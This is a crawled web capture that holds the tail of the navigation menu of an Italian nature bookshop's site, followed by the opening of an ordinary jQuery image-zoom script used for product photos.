<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js
body_size: 9983
content:
/*
 *	Cloud Zoom js
 */
if (typeof Object.create !== 'function') {
	"use strict";
	Object.create = function(obj) {
		function F() {};
		F.prototype = obj;
		return new F();
	};
}
(function(jQuery, window, document, undefined) {
	var ElevateZoom = {
		init: function(options, elem) {
			var self = this;
			self.elem = elem;
			self.jQueryelem = jQuery(elem);
			self.imageSrc = self.jQueryelem.data("zoom-image") ? self.jQueryelem.data("zoom-image") : self.jQueryelem.attr("src");
			self.options = jQuery.extend({}, jQuery.fn.elevateZoom.options, options);
			//TINT OVERRIDE SETTINGS
			if (self.options.tint) {
				self.options.lensColour = "none", //colour of the lens background
					self.options.lensOpacity = "1" //opacity of the lens
			}
			//INNER OVERRIDE SETTINGS
			if (self.options.zoomType == "inner") {
				self.options.showLens = false;
			}
			//Remove alt on hover
			self.jQueryelem.parent().removeAttr('title').removeAttr('alt');
			self.zoomImage = self.imageSrc;
			self.refresh(1);
			//Create the image swap from the gallery 
			jQuery('#' + self.options.gallery + ' a').click(function(e) {
				//Set a class on the currently active gallery image
				if (self.options.galleryActiveClass) {
					jQuery('#' + self.options.gallery + ' a').removeClass(self.options.galleryActiveClass);
					jQuery(this).addClass(self.options.galleryActiveClass);
				}
				//stop any link on the a tag from working
				e.preventDefault();
				//call the swap image function            
				if (jQuery(this).data("zoom-image")) {
					self.zoomImagePre = jQuery(this).data("zoom-image")
				} else {
					self.zoomImagePre = jQuery(this).data("image");
				}
				self.swaptheimage(jQuery(this).data("image"), self.zoomImagePre);
				return false;
			});
		},
		refresh: function(length) {
			var self = this;
			setTimeout(function() {
				self.fetch(self.imageSrc);
			}, length || self.options.refresh);
		},
		fetch: function(imgsrc) {
			//get the image
			var self = this;
			var newImg = new Image();
			newImg.onload = function() {
				//set the large image dimensions - used to calculte ratio's
				self.largeWidth = newImg.width;
				self.largeHeight = newImg.height;
				//once image is loaded start the calls
				self.startZoom();
				self.currentImage = self.imageSrc;
				//let caller know image has been loaded
				self.options.onZoomedImageLoaded(self.jQueryelem);
			}
			newImg.src = imgsrc; // this must be done AFTER setting onload
			return;
		},
		startZoom: function() {
			var self = this;
			//get dimensions of the non zoomed image
			self.nzWidth = self.jQueryelem.width();
			self.nzHeight = self.jQueryelem.height();
			//activated elements
			self.isWindowActive = false;
			self.isLensActive = false;
			self.isTintActive = false;
			self.overWindow = false;
			//CrossFade Wrappe
			if (self.options.imageCrossfade) {
				self.zoomWrap = self.jQueryelem.wrap('<div style="height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;" class="zoomWrapper" />');
				self.jQueryelem.css('position', 'absolute');
			}
			self.zoomLock = 1;
			self.scrollingLock = false;
			self.changeBgSize = false;
			self.currentZoomLevel = self.options.zoomLevel;
			//get offset of the non zoomed image
			self.nzOffset = self.jQueryelem.offset();
			//calculate the width ratio of the large/small image
			self.widthRatio = (self.largeWidth / self.currentZoomLevel) / self.nzWidth;
			self.heightRatio = (self.largeHeight / self.currentZoomLevel) / self.nzHeight;
			//if window zoom        
			if (self.options.zoomType == "window") {
				self.zoomWindowStyle = "overflow: hidden;" + "background-position: 0px 0px;text-align:center;" + "background-color: " + String(self.options.zoomWindowBgColour) + ";width: " + String(self.options.zoomWindowWidth) + "px;" + "height: " + String(self.options.zoomWindowHeight) + "px;float: left;" + "background-size: " + self.largeWidth / self.currentZoomLevel + "px " + self.largeHeight / self.currentZoomLevel + "px;" + "display: none;z-index:100;" + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";background-repeat: no-repeat;" + "position: absolute;";
			}
			//if inner  zoom    
			if (self.options.zoomType == "inner") {
				//has a border been put on the image? Lets cater for this
				var borderWidth = self.jQueryelem.css("border-left-width");
				self.zoomWindowStyle = "overflow: hidden;" + "margin-left: " + String(borderWidth) + ";" + "margin-top: " + String(borderWidth) + ";" + "background-position: 0px 0px;" + "width: " + String(self.nzWidth) + "px;" + "height: " + String(self.nzHeight) + "px;float: left;" + "display: none;" + "cursor:" + (self.options.cursor) + ";" + "px solid " + self.options.borderColour + ";background-repeat: no-repeat;" + "position: absolute;";
			}
			//lens style for window zoom
			if (self.options.zoomType == "window") {
				// adjust images less than the window height
				if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
					lensHeight = self.nzHeight;
				} else {
					lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
				}
				if (self.largeWidth < self.options.zoomWindowWidth) {
					lensWidth = self.nzWidth;
				} else {
					lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
				}
				self.lensStyle = "background-position: 0px 0px;width: " + String((self.options.zoomWindowWidth) / self.widthRatio) + "px;height: " + String((self.options.zoomWindowHeight) / self.heightRatio) + "px;float: right;display: none;" + "overflow: hidden;" + "z-index: 999;" + "-webkit-transform: translateZ(0);" + "opacity:" + (self.options.lensOpacity) + ";filter: alpha(opacity = " + (self.options.lensOpacity * 100) + "); zoom:1;" + "width:" + lensWidth + "px;" + "height:" + lensHeight + "px;" + "background-color:" + (self.options.lensColour) + ";" + "cursor:" + (self.options.cursor) + ";" + "border: " + (self.options.lensBorderSize) + "px" + " solid " + (self.options.lensBorderColour) + ";background-repeat: no-repeat;position: absolute;";
			}
